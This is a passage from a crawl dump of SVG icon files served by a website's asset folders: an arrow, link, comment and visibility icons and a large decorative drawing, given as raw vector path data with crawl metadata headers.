0-.16.26c.28.09.15,0,2.52-1.19l.23-.12c-.38.53-.59.82-.51.86-.46.24-1.07.55-1.91,1-.27.14-.27,0-.07.36l.15-.07c.87,1.2.34.35,0,0,.46-.21,1.66-.82,2.58-1.31-.27.39-.27.39-.29.45a.39.39,0,0,0,0,.27c.24,0,.27-.13.87-1,.39-.56,1.23-1.58,1.28-1.68.2-.4.08-.74-1.47,1.42l-.74.39c.1-.12.23-.31.43-.56S59.08,81.83,58.91,81.42Zm-4.61-.81-.08,0h0s0,0,0,0Zm.81.53Zm.74.5-.4.56-.34.46c-.78.42-1.19.62-1.41.74.24-.39.33-.53.31-.68h0s0,.06,0,.09.08.09.31-.09a4.71,4.71,0,0,0,.35-.4C55.07,82.11,55.46,81.88,55.85,81.64Zm-1.18,1.61a2.65,2.65,0,0,0-.17.22.77.77,0,0,0,0-.15Zm-.45.8h0v0Zm1,.06-.07,0c-.87.51-1.26.7-1.44.84.13-.22.28-.47.37-.64.17,0,.33,0,1.59-.89C55.52,83.64,55.38,83.85,55.18,84.11Z"/><path d="M56.65,83.59a.57.57,0,0,1,.09-.41c1-1.61.93-2,1.3-2.11h0c.15.35-1.09,2.35-1.1,2.36A.38.38,0,0,1,56.65,83.59Z"/><path d="M60.29,83.67a1,1,0,0,1,.1-.33l-.06,0a10.57,10.57,0,0,1-.95,1.69c-.2.33-.31.58-.56.6a.4.4,0,0,1,0-.34c0-.09,0,0,.46-.77.31-.51.48-.82.61-1-.22,0-.27-.13.22-.43,1-.59,1.48-1,2.34-1.57l.53-.37c.19-.24.48-.59.9-1.13s.82-.56,0,.54c1-.61,1-.51,1-.51.49,0-.59.65-1.74,1.38l-.25.28a.42.42,0,0,1-.32.15.06.06,0,0,1,0,0c-.42.3-1.31.93-1.94,1.33C60.8,83.59,60.24,84.28,60.29,83.67Z"/><path d="M52.8,80.91Z"/><path d="M52.18,82c.08,0,.08,0,.07,0S52.24,82.19,52.18,82Z"/><path d="M35.21,91.83h0Z"/><path d="M134.58,86c.19.42-1.47,3.17-1.66,3.33a.34.34,0,0,1-.21.08c-.07-.3.15-.43.63-1.27C134,86.89,134.45,85.79,134.58,86Z"/><path d="M134.48,85.05c.15.39-1,2.2-.84,1.35a6.85,6.85,0,0,1,.55-1.11A.42.42,0,0,1,134.48,85.05Z"/><path d="M133.71,85c.44-1,.44-1.15.66-1.23h0c.1.22,0,.35-.24,1C133.68,85.82,133.55,85.37,133.71,85Z"/><path d="M128.14,89c-.22,0,.59-1.51.72-1.31h0s.11.14-.4,1A.45.45,0,0,1,128.14,89Z"/><path d="M128,88.57c-.19.31-.43.25-.2-.23A2.19,2.19,0,0,0,128,88a.49.49,0,0,1,.28-.25S128.36,88,128,88.57Z"/><path d="M127.28,88c-.08-.24.06-.38.27-.86s.61-.51,0,.63A.45.45,0,0,1,127.28,88Z"/><path d="M126.6,87.24a.62.62,0,0,1,.16-.59C127.16,86.21,127,87.12,126.6,87.24Z"/><path d="M126.89,94.53c.34-.45.84-1.12.89-1.17a.47.47,0,0,1,.27-.14c.29,0-1.18,1.8-1.23,1.86-.36.45-.47.31-.47.34C126.32,95.18,126.46,95.08,126.89,94.53Z"/><path d="M127.44,92.88c.09.33-.94,1.59-1,1.65a.48.48,0,0,1-.24.09.5.5,0,0,1,0-.26c.06-.14,0,.06.89-1.26C127.27,92.87,127.47,92.87,127.44,92.88Z"/><path d="M126.58,93.2c-.31.38-.5,0,0-.56C126.89,92.3,127.06,92.6,126.58,93.2Z"/><path d="M126.56,91.71c-.1,0-.14-.3.09-.41S126.82,91.64,126.56,91.71Z"/><path d="M125.49,95.3a7.29,7.29,0,0,1-.7.8.32.32,0,0,1-.22.07C124.53,95.72,125.92,94.51,125.49,95.3Z"/><path d="M123.25,96.55c.75-.74.69-.68.78-.73a.45.45,0,0,1,.21,0,.49.49,0,0,1-.11.29l-.15.15c-.64.62-.69.71-.93.7A.5.5,0,0,1,123.25,96.55Z"/><path d="M122.62,96.9c0,.21-.31.25-.32,0A.16.16,0,1,1,122.62,96.9Z"/><path d="M131.71,82.63c-.37.24-.16-.26-.2-.13,0,0,.75-1.17.75-1.17a.5.5,0,0,1,.26-.15C132.63,81.49,131.85,82.53,131.71,82.63Z"/><path d="M131.29,82.68c-.84,1.08-1,.78-.15-.26a.45.45,0,0,1,.29-.15S131.48,82.44,131.29,82.68Z"/><path d="M92.86,104.11c.64-.63.64-.77.91-.81s-.72,1.24-1.08,1.19A.46.46,0,0,1,92.86,104.11Z"/><path d="M92.75,103.42h0c.31-.27.46-.19.45-.19a.43.43,0,0,1-.14.32,4.69,4.69,0,0,1-.45.38.4.4,0,0,1-.32.06C92.32,103.72,92.54,103.6,92.75,103.42Z"/><path d="M92.75,103.42h0Z"/><path d="M92.05,103.16c.18,0,.08.22,0,.28s-.31.11-.24-.1A.27.27,0,0,1,92.05,103.16Z"/><path d="M78.3,103.42a1,1,0,0,1,.4-.21c.73-.08-1,1-1.1,1a.5.5,0,0,1-.27,0C77.36,104,77.51,103.92,78.3,103.42Z"/><path d="M77.47,103.3c.53-.32.63,0,0,.38C77,103.91,76.63,103.82,77.47,103.3Z"/><path d="M75.88,103.22c.26-.22.43-.17.42-.17s0,.19-.22.38-.39.11-.4.13A.49.49,0,0,1,75.88,103.22Z"/><path d="M74.83,103.25s-.16.39-.43.22C74.35,103.43,74.59,103.11,74.83,103.25Z"/><path d="M63.21,102.2l.39-.22a.54.54,0,0,1,.32,0s0,.19-.29.34-.45.26-.58.32S62.29,102.71,63.21,102.2Z"/><path d="M63,101.8c.42-.24.57-.4.83-.32a.39.39,0,0,1-.13.23c-.18.18-1.74,1-1.26.45C62.47,102.07,62.56,102,63,101.8Z"/><path d="M63,101.26c.18,0,0,.23-.1.28s-.33,0-.2-.16A.31.31,0,0,1,63,101.26Z"/><path d="M62.46,98.64s0,0,0,0Z"/><path d="M28,94.34l.22-.52c.12-.3.56-.53.19.36S27.94,94.59,28,94.34Z"/><path d="M27.77,94.15c-.06,0-.07,0-.07,0s-.06-.15.06-.4C28.53,92,28.31,94.09,27.77,94.15Z"/><path d="M27.43,92.54c.3-.76.27-.76.39-.87a.27.27,0,0,1,.16-.1c.15.22,0,.49-.11.76C27.5,93.31,27.29,92.89,27.43,92.54Z"/><path d="M35.87,103.86s-.22-.07-.18-.25S36,103.78,35.87,103.86Z"/><path d="M50.89,86.36c.18-.17.29-.31.48-.34h.1a.43.43,0,0,1-.15.38c-.94.94-1,1-1,1a.35.35,0,0,1-.28.06C50,87.2,50.11,87.15,50.89,86.36Z"/><path d="M50.74,86.39c-.22.22-.79.34,0-.52.33-.35.36-.4.46-.45a.41.41,0,0,1,.24,0C51.66,85.51,50.91,86.22,50.74,86.39Z"/><path d="M51.71,79.06s0,.08,0,.19c-.09.45,0,.32-.34.66l-.19.21a.53.53,0,0,1-.16.09l0,0h0c.32-.16.46-.24.53-.26s0-.06,0,0,0,0,0,0h0c0,.44.22.16,0,.39s-.41.24-.4.08c-.31.16-.44.2-.61.13a.43.43,0,0,1,.15-.23h-.1c0-.19,0-.27.49-.82-.25,0-.1-.22.17-.34l.21-.09c0-.07.11-.13.17-.2s0,.08,0,.11,0,0,0,0Z"/><path d="M89.13,85s-4.27,2.21-3.35,1.31c.14-.13,2.56-1.26,3-1.47S89.51,84.66,89.13,85Z"/><path d="M86.15,83.31Z"/><path d="M99.12,77.42h0S99.11,77.42,99.12,77.42Z"/><path d="M56.6,95.55Z"/><polygon points="56.6 95.55 56.6 95.55 56.6 95.56 56.6 95.55"/><path d="M56.43,95.76Z"/><path d="M56.56,95.59Z"/><path d="M56.45,95.74s0,0,0,0Z"/><path d="M56.43,95.76l0,0S56.42,95.76,56.43,95.76Z"/><path d="M56.54,95.62Z"/><path d="M56.49,95.68Z"/><path d="M59.46,92.29s.09,0,0,.06-.06,0-.05,0S59.33,92.16,59.46,92.29Z"/><polygon points="58.91 89.79 58.91 89.78 58.91 89.79 58.91 89.79"/><path d="M57.32,90.16h-.07C57.25,90.09,57.25,90.1,57.32,90.16Z"/><path d="M56.05,86.82c.72-.46.91-.23.18.23-1.09.7-.95.67-1,.56S54.91,87.55,56.05,86.82Z"/><path d="M55.76,85.85a.46.46,0,0,1,.34,0,.42.42,0,0,1-.22.28C54.08,87.05,54.4,86.46,55.76,85.85Z"/><path d="M58.07,90.87c-.09,0-.08,0-.08,0C57.94,90.72,58,90.79,58.07,90.87Z"/><path d="M69.88,106.57Z"/><path d="M68.28,105.43Z"/><path d="M32.16,104.65Z"/><polygon points="32.16 104.65 32.16 104.65 32.16 104.65 32.16 104.65"/><polygon points="32.16 104.65 32.16 104.65 32.16 104.65 32.16 104.65 32.16 104.65"/><path d="M127.54,101.17c1-.86-1.14,2.85-1.47,3s-.28-.11-.07-.43C126.55,102.92,127.39,101.31,127.54,101.17Z"/><path d="M126.1,102.49h.06a.42.42,0,0,1,0,.26c-.08.19-.41.49-1.56,2.14a.39.39,0,0,1-.35.19c-.09-.24.07-.41.53-1C125.83,102.57,125.9,102.52,126.1,102.49Z"/><path d="M94.33,113.6c0-.36.32-.68.29.27,0,.25,0,.48-.16.63a.43.43,0,0,1-.14-.32S94.33,113.61,94.33,113.6Z"/><path d="M92,112.48c.08,1.84.1,2.1-.13,2.25s-.19-2.45-.18-2.46C91.83,111.86,92,112.12,92,112.48Z"/><path d="M91,112.27s.15,0,.19.62c.08,1.11.09,1.25-.09,1.4S90.78,112.09,91,112.27Z"/><path d="M90,113c0-.59.37-.78.3.32s-.37.7-.34.38S90,113.22,90,113Z"/><path d="M89.25,113.26a.43.43,0,0,1,.17-.29c.21.16.16.37.14,1.16,0,.46-.35.72-.33-.28A4.92,4.92,0,0,1,89.25,113.26Z"/><path d="M89.34,113.05h0Z"/><path d="M87.87,112.09c.25.22,0,1.55,0,1.63-.32.62-.24-.63-.17-1.33A.38.38,0,0,1,87.87,112.09Z"/><path d="M87.14,113.2c0,.13,0,.37-.21.47s-.11-.87-.11-1C86.8,112.2,87.14,111.88,87.14,113.2Z"/><path d="M85.92,112.3c.5.33,0,1.9-.14.45C85.76,112.4,85.91,112.29,85.92,112.3Z"/><path d="M84.42,112.1c.38.31-.11,1.59-.25.81a3.83,3.83,0,0,1,0-.54C84.28,112.15,84.4,112.1,84.42,112.1Z"/><path d="M84.42,112.1Z"/><path d="M103.89,112.33h0S103.89,112.34,103.89,112.33Z"/><path d="M103.8,111.9c.06-.74.07-.92.07-1a.38.38,0,0,1,.18-.3c.19.18.14.42.06,1.29,0,.43-.21.4-.22.41C103.73,112.13,103.81,111.75,103.8,111.9Z"/><path d="M104.11,111.93Z"/><path d="M103,111.46c0,.31,0,.71-.26.83a.48.48,0,0,1-.16-.35C102.58,110.69,103.1,110.7,103,111.46Z"/><path d="M101.92,111.32a.29.29,0,0,1,.13-.1c.2.18.11.45,0,1.08a.38.38,0,0,1-.22.34c-.07,0-.08,0-.09,0s0-.06-.06-.23A2.71,2.71,0,0,1,101.92,111.32Z"/><path d="M101,112.24c0,.44-.24.39-.23.43a.79.79,0,0,1-.07-.69C100.89,111.57,101.07,111.88,101,112.24Z"/><path d="M99.46,112.28a.21.21,0,0,1-.17-.35C99.53,111.65,99.89,112.23,99.46,112.28Z"/><path d="M40.7,106.09s0,0,0,0c.16,0,.16.25.07.24A.15.15,0,0,1,40.7,106.09Z"/><path d="M40.11,104.73Z"/><path d="M30.05,98.73c0,.4-.63.18-.37-.13S30.11,98.72,30.05,98.73Z"/><path d="M29.05,97.5c0,.34-.54.15-.31-.11S29.11,97.5,29.05,97.5Z"/></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://kd.ak-digital.net/assets/img/icons/right.svg?ver=8
body_size: 339
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.6 72.08"><defs><style>.cls-1{fill:none;stroke:#fff;stroke-miterlimit:10;stroke-width:0.79px;}</style></defs><title>right</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polyline class="cls-1" points="0.28 0.28 36.04 36.04 0.28 71.81"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://kd.ak-digital.net/assets/accessibility/img/ic_link_off.svg
body_size: 1785
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 20.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 47.3 46.7" style="enable-background:new 0 0 47.3 46.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#0086FF;}
	.st2{fill:#1F7AFF;}
	.st3{fill:none;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}
	.st4{fill:none;stroke:#FFFFFF;stroke-miterlimit:10;}
	.st5{fill:#EDEDED;}
	.st6{fill:none;stroke:#FFFFFF;stroke-width:1.2;stroke-miterlimit:10;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M25.8,30.7c-2.5,0-4.9-1-6.6-2.7c-0.1-0.1-0.2-0.3-0.2-0.4c0-0.2,0.1-0.3,0.2-0.4c0.1-0.1,0.3-0.2,0.4-0.2
				c0.2,0,0.3,0.1,0.4,0.2c1.5,1.5,3.6,2.4,5.8,2.4c2.2,0,4.3-0.9,5.8-2.4l9.6-9.6c1.5-1.5,2.4-3.6,2.4-5.8c0-2.2-0.9-4.3-2.4-5.8
				c-1.5-1.5-3.6-2.4-5.8-2.4c-2.2,0-4.3,0.9-5.8,2.4l-7.3,7.4c-0.1,0.1-0.3,0.2-0.4,0.2s-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.4
				c0-0.2,0.1-0.3,0.2-0.4l7.3-7.4c1.8-1.8,4.1-2.8,6.7-2.8c2.5,0,4.9,1,6.6,2.7c1.8,1.8,2.8,4.1,2.8,6.6c0,2.5-1,4.9-2.7,6.7
				L32.5,28C30.7,29.7,28.4,30.7,25.8,30.7L25.8,30.7z"/>
		</g>
		<g>
			<path class="st0" d="M12.3,44.3c-2.5,0-4.9-1-6.6-2.7s-2.7-4.1-2.7-6.6c0-2.5,1-4.9,2.7-6.6l9.1-9.1c1.8-1.8,4.1-2.7,6.6-2.7
				s4.9,1,6.6,2.7c0.1,0.1,0.2,0.3,0.2,0.4c0,0.2-0.1,0.3-0.2,0.4s-0.3,0.2-0.4,0.2s-0.3-0.1-0.4-0.2c-1.5-1.5-3.6-2.4-5.8-2.4
				c-2.2,0-4.3,0.8-5.8,2.4l-9.1,9.1c-3.2,3.2-3.2,8.4,0,11.6c1.5,1.5,3.6,2.4,5.8,2.4c2.2,0,4.3-0.8,5.8-2.4l6.2-6.2
				c0.1-0.1,0.3-0.2,0.4-0.2s0.3,0.1,0.4,0.2c0.2,0.2,0.2,0.6,0,0.8l-6.2,6.2C17.1,43.3,14.8,44.3,12.3,44.3z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kd.ak-digital.net/assets/accessibility/img/ic_comment.svg
body_size: 1908
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 20.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 48.5 48.9" style="enable-background:new 0 0 48.5 48.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#0086FF;}
	.st2{fill:#1F7AFF;}
	.st3{fill:none;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}
	.st4{fill:none;stroke:#FFFFFF;stroke-miterlimit:10;}
	.st5{fill:#EDEDED;}
	.st6{fill:none;stroke:#FFFFFF;stroke-width:1.2;stroke-miterlimit:10;}
</style>
<g>
	<g>
		<path class="st1" d="M24.1,46.5c-3.6,0-7.2-0.9-10.3-2.6l-0.3-0.1l-0.3,0.2c-2.9,2.1-5.7,2.5-7.6,2.5c-0.6,0-1.2,0-1.7-0.1
			c-0.7-0.1-1.2-0.6-1.3-1.3c-0.1-0.7,0.2-1.4,0.9-1.7c1.9-0.9,3.1-2.8,3.8-4.2l0.1-0.3l-0.2-0.3C0.1,29.9,0.7,17,8.6,9.1
			c4.1-4.1,9.6-6.4,15.5-6.4c5.8,0,11.3,2.3,15.5,6.4c4.1,4.1,6.4,9.6,6.4,15.5c0,5.8-2.3,11.3-6.4,15.5
			C35.5,44.2,30,46.5,24.1,46.5z M13.4,42c0.1,0,0.3,0,0.4,0.1c3.1,1.8,6.7,2.8,10.3,2.8c5.4,0,10.6-2.1,14.4-6
			c3.8-3.8,6-8.9,6-14.4c0-5.4-2.1-10.5-6-14.4c-3.8-3.8-8.9-6-14.4-6c-5.4,0-10.5,2.1-14.4,6C2.1,17.8,1.8,30,8.9,38
			C9,38.2,9,38.3,9.1,38.5c0.1,0.2,0,0.4,0,0.6c-0.6,1.5-1.8,3.5-3.7,4.9l-1.2,0.9h1.5c1.8,0,4.4-0.4,7.1-2.5l0.1,0l0.1-0.1
			C13,42.1,13.2,42,13.4,42z"/>
	</g>
	<path class="st1" d="M25.7,24.6c0,0.9-0.7,1.6-1.6,1.6c-0.9,0-1.6-0.7-1.6-1.6c0-0.9,0.7-1.6,1.6-1.6C25,23,25.7,23.7,25.7,24.6
		L25.7,24.6z M25.7,24.6"/>
	<path class="st1" d="M33.8,24.6c0,0.9-0.7,1.6-1.6,1.6c-0.9,0-1.6-0.7-1.6-1.6c0-0.9,0.7-1.6,1.6-1.6C33.1,23,33.8,23.7,33.8,24.6
		L33.8,24.6z M33.8,24.6"/>
	<path class="st1" d="M17.6,24.6c0,0.9-0.7,1.6-1.6,1.6c-0.9,0-1.6-0.7-1.6-1.6c0-0.9,0.7-1.6,1.6-1.6C16.9,23,17.6,23.7,17.6,24.6
		L17.6,24.6z M17.6,24.6"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kd.ak-digital.net/assets/accessibility/img/ic_eye_off.svg
body_size: 1973
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 20.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 67.7 53.6" style="enable-background:new 0 0 67.7 53.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#0086FF;}
	.st2{fill:#1F7AFF;}
	.st3{fill:none;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}
	.st4{fill:none;stroke:#FFFFFF;stroke-miterlimit:10;}
	.st5{fill:#EDEDED;}
	.st6{fill:none;stroke:#FFFFFF;stroke-width:1.2;stroke-miterlimit:10;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M33.9,44.9c-1.9,0-3.8-0.2-5.7-0.6c-0.3-0.1-0.5-0.2-0.5-0.4c-0.1-0.1-0.2-0.3-0.1-0.6
				c0.1-0.4,0.4-0.7,0.8-0.7c0.1,0,0.1,0,0.2,0c1.8,0.4,3.6,0.6,5.4,0.6c6.3,0,12.7-2.3,19-6.9c3.9-2.9,6.9-6,8.8-8.1l0.8-1l-0.8-1
				c-2.6-3.1-5.4-5.7-8.1-7.9c-0.4-0.3-0.4-0.8-0.1-1.2c0.2-0.2,0.4-0.3,0.7-0.3c0.1,0,0.3,0,0.5,0.2c3.3,2.5,6.5,5.8,9.6,9.6
				c0.2,0.3,0.2,0.7,0,1c-0.7,0.9-4.3,5.6-10.2,9.9c-3.7,2.7-7.6,4.7-11.4,5.9C39.7,44.4,36.8,44.9,33.9,44.9z"/>
		</g>
		<g>
			<path class="st0" d="M11.4,51c-0.2,0-0.4-0.1-0.6-0.2c-0.3-0.3-0.3-0.8,0-1.2l8.6-8.6l-1.6-1c-4.6-2.9-9.1-7-13.4-12.2
				c-0.2-0.3-0.2-0.7,0-1c0.1-0.1,4.7-6.4,12.2-11.3c5.9-3.9,12-5.8,18.1-5.8c4.1,0,8.1,0.9,12,2.7l0.9,0.4l9-9
				c0.2-0.2,0.4-0.2,0.6-0.2c0.1,0,0.4,0,0.6,0.2c0.3,0.3,0.3,0.9,0,1.2L11.9,50.8C11.8,50.9,11.6,51,11.4,51z M34.7,11.2
				c-5.7,0-11.4,1.9-17.1,5.6c-5.1,3.3-8.8,7.3-10.6,9.4l-0.8,1l0.8,1c4.1,4.8,8.4,8.5,12.7,11l1,0.6l6.5-6.5l-0.7-1
				c-1-1.5-1.5-3.3-1.5-5.1c0-2.5,1-4.9,2.7-6.6c1.8-1.8,4.1-2.7,6.6-2.7c1.8,0,3.6,0.5,5.1,1.5l1,0.7l6.1-6.1l-2.2-0.8
				C41.2,11.9,37.9,11.2,34.7,11.2z M34.3,19.5c-2.1,0-4,0.8-5.5,2.3c-1.5,1.5-2.3,3.4-2.3,5.5c0,1.1,0.2,2.1,0.6,3.1l0.9,2L39.4,21
				l-2-0.9C36.4,19.7,35.4,19.5,34.3,19.5z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kd.ak-digital.net/assets/img/icons/1.svg?v=8
body_size: 169163
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 174.04 98.53"><defs><style>.cls-1{isolation:isolate;}.cls-2{opacity:0.75;mix-blend-mode:screen;}.cls-3{fill:#fff;}</style></defs><title>1</title><g class="cls-1"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><g class="cls-2"><path class="cls-3" d="M171.74,50.7a6.51,6.51,0,0,0-.12-1.62c.13-2-1.13-2.6-6.1-5.17-2.42-1.25-2.26-1.94-6.75-3.21a15.16,15.16,0,0,1-2.9-1.37c-3.11-1.61-3-.26-5.51-2.57-2-1.85-2.3-1.4-4.12-2.83a15.92,15.92,0,0,0-2.68-2,34.2,34.2,0,0,0-7.71-2.61c-3.39-.55-2.49-.52-4-.79-1-.18-1.57.07-4.79-.21a76.72,76.72,0,0,1-19.26-5c-2-.94-5.5-3.35-9.07-5.17-1.77-.91-3-1.61-3.95-2.19-.22-.23-.32-.3-.4-.25C92,14.2,91.82,13.54,89,11.78s-3.35-3.12-7-4c-3.48-.84-5-.58-7.17-.92-.82-.13-10.4-4.06-15.29-5C52.07.44,47.2.5,40,4.49l-.25-.1a.54.54,0,0,0-.41.07s.08.17.2.26l0,0c-6.63,3.7-10.46,5.76-11.72,7.38-3.81,3.61-3.62,4.09-5.22,7.08-1.06,2-1.62,2.19-3.42,4.36-1.57,1.9-1.27,2.3-3.92,5C12.78,31.12,12.92,31,12,33c-1.23,2.7-2,2.76-2.79,4.49-.58,1.26-.56,2.74-1,2.86-1.11.3-1.58,2.91-4.51,8C2.37,50.64,2.5,52.8,2.3,54.82c-.57.61-.53,2.36-.47,3.64.19,4.27,2.78,9.4,3.71,11.67C10.35,81.75,8.84,81,21.21,87.29c6.51,3.29,10.89,3.88,14.67,5a32.8,32.8,0,0,0,3.72,1,49.37,49.37,0,0,1,5.45,1.19c1.2.23,12.71,1,15.44,1.9,8,2.49,15.88.25,22.3-1.85,2.34-.65,4.95-1.44,7.33-2.32,6.09-1.83,3.4-1.29,9-1.86,3.34-.34,7.36-2.18,10.38-3.8a17,17,0,0,1,2.66-.48,31.08,31.08,0,0,0,4.31-.1,43.47,43.47,0,0,0,11.07-2.6,7,7,0,0,0,2.4-.87,19,19,0,0,1,1.84-.82l1.78-.56c.65-.18,1.31-.34,2.07-.57a22.47,22.47,0,0,0,5.7-2.45,52,52,0,0,1,7.06-2.9c11.43-3.07,7.11-2.3,10.19-3.19a15.67,15.67,0,0,0,4.66-1.87l.15,0h0c.21.08.3,0,.31,0a5.18,5.18,0,0,0,1.1-.26c.64.6.67.62.95.61s0-.35-.48-.83c1.36-.7,2.73-2.36,4.71-6.43C173.46,56.81,172,57.8,171.74,50.7Z"/><path d="M28.41,13c-.1.09-.09.09,0,0Z"/><path d="M29.59,78.67c-.15,0,.19.08,0,0Z"/><path d="M166.46,67.15Z"/><path d="M173.53,50.72a7.24,7.24,0,0,0-.12-1.64c.12-2.06-1.16-2.65-6.23-5.28-2.48-1.27-2.31-2-6.9-3.28a15.48,15.48,0,0,1-3-1.4c-3.18-1.64-3-.26-5.62-2.63-2.09-1.88-2.35-1.43-4.21-2.89a16.15,16.15,0,0,0-2.74-2,34.19,34.19,0,0,0-7.87-2.67c-3.46-.57-2.55-.53-4.11-.81-1-.18-1.6.08-4.89-.21a78.34,78.34,0,0,1-19.66-5.13c-2-1-5.61-3.42-9.26-5.28-1.81-.93-3.08-1.64-4-2.23C94.7,15,94.6,15,94.51,15c-2.42-1.55-2.59-2.22-5.5-4S85.59,7.81,81.83,6.9c-3.55-.85-5.14-.59-7.32-.94C73.67,5.83,63.89,1.82,58.9.86,51.33-.59,46.36-.53,39,3.55l-.24-.1a.63.63,0,0,0-.43.06.84.84,0,0,0,.21.27l0,0c-6.77,3.78-10.68,5.89-12,7.54-3.88,3.68-3.69,4.17-5.32,7.22-1.09,2-1.67,2.24-3.5,4.46-1.61,1.94-1.29,2.35-4,5.11-2.56,2.6-2.41,2.49-3.35,4.55-1.26,2.75-2,2.81-2.85,4.58-.6,1.29-.57,2.8-1,2.92C5.44,40.49,5,43.15,2,48.3.59,50.67.71,52.87.52,54.94c-.59.62-.54,2.41-.49,3.71C.23,63,2.87,68.26,3.82,70.57c4.91,11.86,3.37,11.14,16,17.52,6.64,3.36,11.12,4,15,5.11a34.82,34.82,0,0,0,3.8,1,53.93,53.93,0,0,1,5.56,1.21c1.23.24,13,1.07,15.77,2,8.13,2.54,16.22.25,22.77-1.9,2.39-.66,5-1.47,7.49-2.36,6.22-1.87,3.47-1.32,9.18-1.9,3.41-.35,7.52-2.23,10.6-3.89a19.59,19.59,0,0,1,2.72-.48,31.28,31.28,0,0,0,4.4-.11,44.45,44.45,0,0,0,11.31-2.65,7,7,0,0,0,2.45-.89,16.56,16.56,0,0,1,1.88-.83l1.82-.58c.65-.18,1.32-.35,2.11-.58a23.12,23.12,0,0,0,5.82-2.5,52.5,52.5,0,0,1,7.21-3c11.67-3.13,7.25-2.34,10.4-3.25a16.19,16.19,0,0,0,4.75-1.91H165c.22.08.31.05.32,0a4.94,4.94,0,0,0,1.12-.27c.65.62.68.64,1,.63s0-.36-.49-.85c1.38-.72,2.78-2.42,4.81-6.57C175.28,57,173.74,58,173.53,50.72Zm-14.34-3.25a.58.58,0,0,0,.1.49l.74.85-1.2-.47c-.65-.26-.73-.19-.72-.19-1,.05.7.74,2.72,1.58l.59.68-.16-.07c-.55-.61-.66-.7-.92-.7s-.09.14,0,.36c-1.18-.45-2.2-.81-2.19-.81h-.09v0c-.16-.29-1.64-1.58-3.05-3.49a1.17,1.17,0,0,0-.39-.34c-.38-.27-1.13-.72-2-1.25a5.5,5.5,0,0,0-1.05-1l1.16.64.13.11c.42.4.67.46.73.36l1.15.62c.58.32.69,0,.71.07,0-.26.12-.24-2.78-1.86l-1-1c1.7,1,1.8.94,2.06.8s-1.79-1.31-4-2.61l-.61-.55c1.14.6,2.29,1.2,3.22,1.66l2.34,2.07a.73.73,0,0,0,.56.18c.12,0-.06-.25-.44-.64.28.14.64.3,1,.47.71.64,1.37,1.2,1.83,1.58-.94-.13-1.22-.21-1.38.11C155.84,45.79,156.7,45.75,159.19,47.47Zm-.07-.06Zm3.79,2.69-.19-.11-.1-.11Zm-.16-.16Zm1.32,7.25a1.78,1.78,0,0,0,.08-.47.45.45,0,0,0,.2,0A2.16,2.16,0,0,1,164.07,57.19Zm.06-.07Zm-7.29,4.16a1.13,1.13,0,0,0-.46-.54c-.94-.68-1.11-.83-1.4-1.07l1,.43c1.36.6,1.55.79,1.92.62.14,0,.12-.06,0-.17,0,0,0-.14-.11-.32l-1.33-1.16c1.33.51,2.34.87,2.34.87.6-.06-.56-.65-2.18-1.34-.23-.23-.8-.58-2.23-1.57l0,0,2.08.86.11.09c1.18.92,1.41,1,1.7.89a.61.61,0,0,0-.11-.28l.05,0,.81.65a3.7,3.7,0,0,0,1,.72,13.44,13.44,0,0,0-2.83,1.17ZM158,58l-.17-.1-.13,0-.53-.22-.64-.25c-.23-.19-.5-.42-.81-.7.47.17,1,.35,1.59.53l.95.87Zm2.22,1.85a4.25,4.25,0,0,0-.61-.61l.59.27c.33.14,1.4.16-.78-.88a11.27,11.27,0,0,0-1-1l.86.26a1.17,1.17,0,0,0,.36.44c.67.58,1.22,1,1.64.84a.76.76,0,0,0-.12-.27l-.05-.07c.32.08.29-.08,0-.42l.89.24c.3-.07.18-.22-.19-.42h.08c.19,0,.08-.21-.27-.61l.67.27.17.07c-.05,0,0,.07.07.21a.38.38,0,0,0,.19.15C161.41,59.15,160.67,59.59,160.21,59.84Zm.31-3.43.59.18a1,1,0,0,0,.22.38l-.37-.13ZM154,47.55c-.06-.06-.71-.41-1.83-1,.3.08.09-.31,0-.45s-.49-.38-1.47-1.23c.74.35,1.57.74,2.5,1.16l.12,0a10.85,10.85,0,0,0,1.46,2,8.39,8.39,0,0,0,1.49,1.62.42.42,0,0,0,.24,0c.05-.37-.24-.62-.4-.82-1.65-2-2-2.59-2.23-2.84.07-.07,0-.2-.2-.39s-1.41-.67-4.38-2.1L148,42.38l-.58-.57,1,.57c3.85,2.11,5.35,3,6,3.34a.44.44,0,0,0,.15.05,10.69,10.69,0,0,0,1.65,2.14c1.36,1.49,1.58,1.78,2,